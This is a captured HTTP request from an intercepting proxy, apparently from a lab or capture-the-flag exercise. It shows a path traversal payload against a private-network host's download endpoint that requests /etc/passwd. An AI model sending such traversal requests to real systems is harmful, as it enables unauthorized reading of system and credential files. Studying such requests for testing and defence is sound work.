 Request
Pretty Raw Hex
\n
1 GET /api/download?file=../../../../etc/passwd HTTP/1.1
2 Host: 172.16.13.65
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://172.16.13.65/
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12